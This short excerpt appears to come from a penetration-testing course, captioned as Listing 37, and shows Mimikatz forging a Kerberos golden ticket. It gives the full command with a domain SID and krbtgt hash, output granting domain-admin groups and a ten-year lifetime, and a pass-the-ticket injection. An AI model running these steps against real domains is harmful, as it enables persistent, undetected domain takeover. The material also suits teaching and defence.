 mimikatz # kerberos::golden /user:jen /domain:corp.com /
sid:S-1-5-21-1987370270-658905905-1781884369 /krbtgt:1693c6cefafffc7af11ef34d1c788f47 /
ptt
User      : jen
Domain    : corp.com (CORP)
SID       : S-1-5-21-1987370270-658905905-1781884369
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 1693c6cefafffc7af11ef34d1c788f47 - rc4_hmac_nt
Lifetime  : 9/16/2022 2:15:57 AM ; 9/13/2032 2:15:57 AM ; 9/13/2032 2:15:57 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'jen @ corp.com' successfully submitted for current session
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF665F1B800
Listing 37 - Creating a golden ticket using Mimikatz